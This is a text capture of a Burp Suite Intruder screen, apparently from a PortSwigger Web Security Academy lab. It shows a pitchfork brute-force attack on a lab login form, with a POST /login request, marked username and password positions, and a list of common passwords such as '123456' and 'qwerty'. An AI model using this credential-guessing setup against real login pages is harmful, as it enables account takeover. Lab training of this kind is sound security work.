 1 4 5 6 × +
Pitchfork attack
Start attack
Target
f.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /login HTTP/2
2 Host: .web-security-academy.net
3 Cookie: session=
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https:// web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https:/ .web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=§wiener§&password=§peter§
Payloads
Payload position: 2 - peter
Payload type: Simple list
Payload count: 101
Request count: 101
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
peter
123456
password
peter
qwerty
123456789
peter
1234
Add
Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Enabled
Rule
§ Payloads
Resource pool
Settings